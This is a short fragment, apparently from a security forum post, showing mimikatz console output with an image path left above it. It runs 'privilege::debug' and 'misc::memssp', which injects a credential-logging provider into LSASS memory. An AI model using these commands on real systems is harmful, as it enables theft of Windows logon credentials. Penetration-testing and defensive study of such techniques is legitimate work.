 .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::memssp
Injected =)
mimikatz #
先知社区